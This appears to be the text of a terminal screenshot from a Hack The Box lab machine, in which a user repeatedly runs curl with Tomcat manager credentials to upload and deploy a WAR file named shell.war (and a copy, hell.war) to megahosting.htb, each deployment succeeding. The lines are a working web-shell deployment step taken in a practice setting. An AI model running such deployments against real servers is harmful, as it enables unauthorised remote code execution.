 Applications Places System Menu EN 28 °C Fri Jul 3, 07:35:09
Terminal -
File Edit View Terminal Tabs Help
┌─[mayomacam@parrot]─[~/hackthebox/tobby]
└──╼ $curl --user 'tomcat:$3cureP4s5w0rd123!' --upload-file shell.war "http://megahosting.htb:8080/manager/text/deploy?path=/shell.war"
OK - Deployed application at context path [/shell.war]
┌─[mayomacam@parrot]─[~/hackthebox/tobby]
└──╼ $curl --user 'tomcat:$3cureP4s5w0rd123!' --upload-file shell.war "http://megahosting.htb:8080/manager/text/deploy?path=/shell.war"
OK - Deployed application at context path [/shell.war]
┌─[mayomacam@parrot]─[~/hackthebox/tobby]
└──╼ $curl --user 'tomcat:$3cureP4s5w0rd123!' --upload-file shell.war "http://megahosting.htb:8080/manager/text/deploy?path=/shell.war"
OK - Deployed application at context path [/shell.war]
┌─[mayomacam@parrot]─[~/hackthebox/tobby]
└──╼ $curl --user 'tomcat:$3cureP4s5w0rd123!' --upload-file shell.war "http://megahosting.htb:8080/manager/text/deploy?path=/shell.war"
OK - Deployed application at context path [/shell.war]
┌─[mayomacam@parrot]─[~/hackthebox/tobby]
└──╼ $curl --user 'tomcat:$3cureP4s5w0rd123!' --upload-file shell.war "http://megahosting.htb:8080/manager/text/deploy?path=/shell.war"
OK - Deployed application at context path [/shell.war]
┌─[mayomacam@parrot]─[~/hackthebox/tobby]
└──╼ $cp shell.war hell.war
┌─[mayomacam@parrot]─[~/hackthebox/tobby]
└──╼ $curl --user 'tomcat:$3cureP4s5w0rd123!' --upload-file hell.war "http://megahosting.htb:8080/manager/text/deploy?path=/hell.war"
OK - Deployed application at context path [/hell.war]
┌─[mayomacam@parrot]─[~/hackthebox/tobby]
└──╼ $curl --user 'tomcat:$3cureP4s5w0rd123!' --upload-file shell.war "http://megahosting.htb:8080/manager/text/deploy?path=/shell.war"
OK - Deployed application at context path [/shell.war]
┌─[mayomacam@parrot]─[~/hackthebox/tobby]
└──╼ $curl --user 'tomcat:$3cureP4s5w0rd123!' --upload-file hell.war "http://megahosting.htb:8080/manager/text/deploy?path=/hell.war"
OK - Deployed application at context path [/hell.war]
┌─[mayomacam@parrot]─[~/hackthebox/tobby]
└──╼ $
Terminal - Hack The Box :: mayom... Terminal - [magic] [Parrot Terminal]